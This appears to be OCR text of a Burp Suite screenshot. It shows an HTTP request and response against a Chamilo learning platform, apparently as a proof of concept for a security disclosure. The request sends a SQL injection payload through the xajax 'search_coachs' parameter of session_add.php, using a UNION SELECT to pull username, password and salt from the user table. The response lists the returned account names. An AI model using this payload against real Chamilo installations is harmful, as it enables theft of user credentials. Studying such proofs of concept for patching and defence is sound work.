 Request
Pretty Raw \n Actions
1 POST /main/session/session_add.php HTTP/1.1
2 Host: chamilo:8888
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Accept: application/json, text/javascript, */*; q=0.01
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
7 X-Requested-With: XMLHttpRequest
8 Referer: http://chamilo:8888/main/session/session_add.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: ch_sid=tstb7ebgjlqb09cat82t8ajcri
12 Connection: close
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 97
15
16 xajax=search_coachs&xajaxargs%5b%5d=12345")+union+all+select+username,password,salt+from+user;%00
12345") union all select username,password,salt from user;
Search...
0 matches
Response
Pretty Raw Render \n Actions
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 921
9 Connection: close
10 Content-Type: text/xml; charset=utf-8
11
12 <?xml version="1.0" encoding="utf-8" ?><xjx><cmd n="as" t="ajax_list_coachs" p="innerHTML"><![CDATA[<a
href="javascript: void(0);" onclick="javascript:
fill_coach_field('admin')">
(admin)</a><br /><a href="javascript:
void(0);" onclick="javascript: fill_coach_field('anon')">
(anon)</a><br /><a href="javascript: void(0);"
onclick="javascript: fill_coach_field('peter')">
(peter)</a><br /><a href="javascript:
void(0);" onclick="javascript: fill_coach_field('teacher')">
(teacher)</a><br />]]></cmd></xjx>
br />
4 matches